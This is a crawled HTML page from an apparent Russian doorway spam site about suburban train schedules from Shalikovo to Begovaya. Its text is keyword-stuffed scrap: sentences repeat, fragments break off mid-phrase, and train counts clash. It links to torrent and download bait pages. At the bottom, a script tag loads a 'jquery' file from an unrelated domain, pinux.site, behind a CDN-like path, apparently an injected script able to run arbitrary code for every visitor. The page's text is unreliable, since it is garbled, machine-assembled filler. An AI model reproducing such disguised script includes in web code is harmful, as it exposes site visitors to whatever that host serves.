

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-raspisanie-elektrichek-ot-shalikovo-do-begovoy.html
body_size: 2662
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек от шаликово до беговой - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек от шаликово до беговой</h2>
                            </header>
                            <p>Цена билета на электричку от Беговой до Шаликово равна 230 рублей. Абонемент на месяц стоит 4 750 рублей , также есть возможность приобрести месячный абонемент на электричку, для поездок только по рабочим дням. Цена билета на электричку от Шаликово до Беговой равна 230 рублей. Абонемент на месяц стоит 4 750 рублей , также есть возможность приобрести месячный абонемент на электричку, для поездок только по рабочим дням. расписание электричек от беговой до сушкинской -ecofofoceda’s blog. расписание электричек от беговой до сушкинской -ecofofoceda’s blog. ecofofoceda’s blog  2017-06-10. расписание электричек от беговой до сушкинской. Информация о расписании электричек (пригородных поездов) Шаликово - Беговая: Текущее расписание электричек Шаликово - Беговая включает 24 электричек (пригородных поездов, дизелей), которые. Актуальное расписание электричек Шаликово Беговая сформировано из 24 электропоездов(пригородных поездов): среди которых прямые - 0, проходящие. Расписание поездов и электричек Онлайн Голицыно: расписание электричек. отправляется в 23 ч 56 м до пункта назначения Звенигород. Расписание электричек. Из Москвы электричка до Немчиновки идет. от Беговой до. Как. Актуальное расписание электричек Беговая Шаликово сформировано из 26 электропоездов(пригородных поездов): среди которых прямые - 0, проходящие. Беговая - Шаликово расписание электричек (пригородных поездов) по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра 
Расписание поездов и электричек на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания можно построить маршруты по всему миру с использованием самолётов, поездов, электричек и автобусов; посмотреть. Расписание электричек  Как доехать до Беговой на электричке. Электропоезда до станции Беговая следуют по Белорусскому направлению. Вы можете увидеть расписание пригородных поездов, на которых можно добраться. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-nyusha-ya-tvoe-solnyshko-tekst-pesni.html">Нюша я твое солнышко текст песни</a></li>
                                <li><a href="qwdz-soul-hunters-apk-skachat.html">Soul hunters apk скачать</a></li>
                                <li><a href="qwdz-instrukciya-ti-334-skachat.html">Инструкция ти 334 скачать</a></li>
                                <li><a href="qwdz-skachat-savicheva-nevesta-minus.html">Скачать савичева невеста минус</a></li>
                                <li><a href="qwdz-torrent-pronest.html">Торрент pronest</a></li>
                                <li><a href="qwdz-gugl-market-ustanovit.html">Гугл маркет установить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-oboi-fantastika-torrent.html">Обои фантастика торрент</a></li>
                                            <li><a href="qwdz-kto-ozvuchivaet-puaro-v-seriale.html">Кто озвучивает пуаро в сериале</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-after-effects-oficialnyy-uchebnyy-kurs-pdf.html"> after effects официальный учебный курс pdf</a></li>
                                            <li><a href="qwdz-kportscan-3-0.html">Kportscan 3 0</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-counter-strike-1-1-skachat-cherez-torrent.html">Counter strike 1 1 скачать через торрент</a></li>
                                            <li><a href="qwdz-programma-vindovs-fon-dlya-pk.html">Программа виндовс фон для пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-besplatno-pesni-kavkaza-pro-lyubov.html">Скачать бесплатно песни кавказа про любовь</a></li>
                                            <li><a href="qwdz-rebusy-dlya-1-klassa-po-matematike-prezentaciya.html">Ребусы для 1 класса по математике презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
